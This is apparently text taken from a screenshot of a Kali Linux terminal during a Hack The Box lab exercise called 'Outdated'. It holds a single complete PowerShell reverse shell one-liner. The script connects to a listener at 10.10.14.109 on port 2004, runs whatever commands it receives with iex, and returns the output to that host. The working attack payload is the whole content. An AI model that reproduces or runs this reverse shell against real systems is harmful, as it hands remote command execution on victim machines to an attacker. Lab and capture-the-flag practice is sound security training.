 root@kali: /htb/outdated
1 $client = New-Object System.Net.Sockets.TCPClient('10.10.14.109',2004);$stream = $client.GetStream();[byte
[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$s
endback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2
);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()